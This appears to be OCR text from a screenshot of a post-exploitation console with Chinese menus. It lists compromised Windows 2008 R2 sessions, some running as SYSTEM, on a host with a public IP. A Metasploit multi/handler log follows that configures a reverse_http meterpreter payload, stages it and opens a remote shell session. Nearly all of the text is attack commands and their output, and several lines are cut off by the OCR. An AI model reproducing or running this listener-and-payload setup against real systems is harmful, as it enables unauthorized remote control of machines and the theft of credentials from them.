 ? 59.75.8.40 5s 10s 0s
5s 3 9 10.0.12.2:45503 <- 1.85.41.44:4862 中国 陕西 西安 电信 x64 Windows 2008 R2 IIS APPPOOL\_ @ WIN-UUG7T6GBLAP 18424
10s 4 -1 10.0.12.2:45504 <- 1.85.41.44:3542 中国 陕西 西安 电信 x86 Windows 2008 R2 NT AUTHORITY\SYSTEM @ WIN-UUG7T6GBLAP 22436
0s 5 -1 10.0.12.2:45504 <- 1.85.41.44:3114 中国 陕西 西安 电信 x86 Windows 2008 R2 NT AUTHORITY\SYSTEM @ WIN-UUG7T6GBLAP 31264
? 10.112.160.251
? 255.255.255.255
实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证管理 MSFCONSOLE 全网扫
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 45504
lport => 45504
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:45504
[!] http://0.0.0.0:45504 handling request from 1.85.41.44; (UUID: d7535c00-ca74-013c-679b-000c29627aa3) Without a database connected that pa
tracking will not work!
[*] http://0.0.0.0:45504 handling request from 1.85.41.44; (UUID: d7535c00-ca74-013c-679b-000c29627aa3) Staging x86 payload (196188 bytes) .
[!] http://0.0.0.0:45504 handling request from 1.85.41.44; (UUID: d7535c00-ca74-013c-679b-000c29627aa3) Without a database connected that pa
tracking will not work!
[*] Meterpreter session 5 opened (10.0.12.2:45504 -> 1.85.41.44:3114) at 2024-03-22 12:25:41 +0000
meterpreter >